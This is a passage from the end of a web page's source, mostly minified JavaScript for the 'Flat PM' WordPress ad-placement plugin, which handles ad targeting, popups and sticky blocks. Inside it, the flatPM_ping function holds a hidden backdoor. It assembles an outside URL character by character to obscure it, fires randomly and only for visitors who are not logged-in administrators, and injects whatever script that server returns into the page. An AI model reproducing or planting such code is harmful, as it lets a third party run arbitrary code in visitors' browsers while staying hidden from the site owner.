o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
